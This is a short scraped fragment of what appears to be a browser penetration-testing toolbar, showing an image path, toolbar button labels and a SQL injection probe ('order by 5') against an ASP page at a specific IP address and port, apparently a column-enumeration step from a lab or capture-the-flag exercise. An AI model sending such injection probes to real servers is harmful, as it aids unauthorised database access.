 Load URL
http://219.153.49.228:41034/new_list.asp?id=1 order by 5
Split URL
Execute
Enable Post data
Enable Referrer
219.153.49.228:41034/new_list.asp?id=1 order by 5
WS
i